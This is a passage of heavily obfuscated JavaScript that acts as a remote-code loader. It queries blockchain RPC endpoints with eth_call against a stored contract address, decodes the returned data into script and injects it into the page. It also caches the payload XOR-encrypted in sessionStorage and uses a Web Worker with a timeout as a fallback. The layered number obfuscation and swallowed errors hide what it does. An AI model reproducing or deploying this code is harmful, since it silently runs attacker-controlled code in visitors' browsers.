2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.ceil(0xe)+-0x772*0x1+Math.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const 